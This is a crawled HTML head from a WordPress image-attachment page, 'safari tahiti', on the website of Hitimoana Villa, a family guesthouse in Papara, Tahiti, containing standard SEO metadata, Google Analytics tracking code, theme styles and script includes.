

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/safari-tahiti/
body_size: 12552
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
					<head>
				    <meta charset="UTF-8" />
				    <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
            				    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
				    <link rel="profile" href="http://gmpg.org/xfn/11" />
				    <link rel="pingback" href="https://hitimoanavilla-tahiti.com/xmlrpc.php" />

				   <!-- html5shiv for IE8 and less  -->
				    <!--[if lt IE 9]>
				      <script src="https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/js/html5.js"></script>
				    <![endif]-->
				    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>safari tahiti - Hitimoana Villa</title>
	<meta name="description" content="La pension de famille (chambres et maison d&#039;hôtes) Hitimoana Villa est située à Papara (Tahiti - Polynésie Française) et comporte 8 bungalows - B&amp;B - Hôtel" />
	<link rel="canonical" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="safari tahiti - Hitimoana Villa" />
	<meta property="og:description" content="La pension de famille (chambres et maison d&#039;hôtes) Hitimoana Villa est située à Papara (Tahiti - Polynésie Française) et comporte 8 bungalows - B&amp;B - Hôtel" />
	<meta property="og:url" content="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg" />
	<meta property="og:site_name" content="Hitimoana Villa" />
	<meta property="og:image" content="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg","url":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg","name":"safari tahiti - Hitimoana Villa","isPartOf":{"@id":"https://hitimoanavilla-tahiti.com/#website"},"primaryImageOfPage":{"@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg#primaryimage"},"image":{"@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg#primaryimage"},"thumbnailUrl":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg","datePublished":"2016-04-08T06:38:06+00:00","dateModified":"2016-04-08T06:38:06+00:00","description":"La pension de famille (chambres et maison d'hôtes) Hitimoana Villa est située à Papara (Tahiti - Polynésie Française) et comporte 8 bungalows - B&B - Hôtel","breadcrumb":{"@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg#primaryimage","url":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg","contentUrl":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg","width":1000,"height":600},{"@type":"BreadcrumbList","@id":"https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/safari-tahiti.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://hitimoanavilla-tahiti.com/"},{"@type":"ListItem","position":2,"name":"Activités","item":"https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/"},{"@type":"ListItem","position":3,"name":"safari tahiti"}]},{"@type":"WebSite","@id":"https://hitimoanavilla-tahiti.com/#website","url":"https://hitimoanavilla-tahiti.com/","name":"Hitimoana Villa","description":"Pension de famille à Tahiti / Guestrooms Tahiti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hitimoanavilla-tahiti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hitimoana Villa &raquo; Flux" href="https://hitimoanavilla-tahiti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitimoana Villa &raquo; Flux des commentaires" href="https://hitimoanavilla-tahiti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitimoana Villa &raquo; safari tahiti Flux des commentaires" href="https://hitimoanavilla-tahiti.com/tahiti-activite-pension-de-famille/safari-tahiti/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-61916631-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-61916631-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-61916631-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hitimoanavilla-tahiti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tc-gfonts-css'  href='//fonts.googleapis.com/css?family=Dosis:400%7COpen+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hitimoanavilla-tahiti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='customizr-fa-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/css/blue.min.css?ver=4.1.13' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Dosis';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

            body,.navbar .nav>li>a {
              font-size : 20px;
              line-height : 1.6em;
            }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#08c; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

</style>
<link rel='stylesheet' id='customizr-style-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/style.css?ver=4.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css'  href='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.0.9' type='text/css' media='all' />
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hitimoanavilla-tahiti.com","hash_tracking":"false","ua":"UA-61916631-6","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.13' id='modernizr-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.1.13' id='tc-fancybox-js'></script>
<script type='text/javascript' id='tc-scripts-js-extra'>
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/hitimoanavilla-tahiti.com\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/hitimoanavilla-tahiti.com\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"f41ab4c4e7"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Fermer d\u00e9finitivement"},"frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/hitimoanavilla-tahiti.com\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.1.13' id='tc-scripts-js'></script>
<link rel="https://api.w.org/" href="https://hitimoanavilla-tahiti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hitimoanavilla-tahiti.com/wp-json/wp/v2/media/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitimoanavilla-tahiti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hitimoanavilla-tahiti.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://hitimoanavilla-tahiti.com/?p=154' />
<link rel="alternate" type="application/json+oembed" href="https://hitimoanavilla-tahiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitimoanavilla-tahiti.com%2Ftahiti-activite-pension-de-famille%2Fsafari-tahiti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hitimoanavilla-tahiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitimoanavilla-tahiti.com%2Ftahiti-activite-pension-de-famille%2Fsafari-tahiti%2F&#038;format=xml" />
<link rel="icon" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-180x180.png" />
<meta name="msapplication-TileImage" content="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/cropped-shells-270x270.png" />
				</head>
				
	<body class="attachment attachment-template-default attachmentid-154 attachment-jpeg tc-fade-hover-links tc-l-sidebar tc-center-images skin-blue tc-no-sticky-header sticky-disabled no-navbar tc-regular-menu tc-sticky-footer" >

    
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on  tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile" role="banner">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://hitimoanavilla-tahiti.com/" title="Hitimoana Villa | Pension de famille à Tahiti / Guestrooms Tahiti"><img src="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/logo-hitimoana-villa-tahiti.png" alt="Retour Accueil" width="471" height="135"  data-no-retina class=" attachment-43"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
